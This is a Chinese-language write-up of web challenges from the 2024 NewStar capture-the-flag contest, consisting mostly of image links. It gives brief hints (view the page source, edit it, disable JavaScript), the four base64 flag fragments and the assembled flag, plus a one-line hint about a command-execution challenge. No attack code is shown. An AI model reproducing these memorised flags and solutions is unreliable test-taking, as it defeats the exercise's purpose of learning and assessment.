2024newstarweb题解
w1
headach3

会赢吗
源码
flag碎片X1:
ZmxhZ3tXQTB3

再次查看源码


flag碎片X2:
IV95NF9yM2Fs
第三个页面也是直接查看源码

直接改源码

flag碎片X3:
MXlfR3I0c1B
下一个页面


直接禁用js

flag碎片X4:
fSkpKcyF9

ZmxhZ3tXQTB3IV95NF9yM2FsMXlfR3I0c1BfSkpKcyF9
base64解码即可的flag


智械危机

cmd即为要执行的命令

只进行一次cmd5
然后对key进行加工
PangBai 过家家(1)

